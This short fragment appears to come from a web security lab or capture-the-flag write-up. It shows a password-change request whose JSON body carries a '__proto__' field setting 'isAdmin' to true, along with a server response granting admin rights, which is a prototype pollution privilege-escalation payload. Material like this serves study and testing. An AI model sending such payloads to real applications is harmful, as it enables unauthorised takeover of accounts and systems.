 Request:
{
    "newPassword": "admin",
    "confirmPassword": "admin",
"__proto__":{"isAdmin":true}
}
Send Request
Response:
{
"message": "Password changed successfully!",
"isAdmin": true
}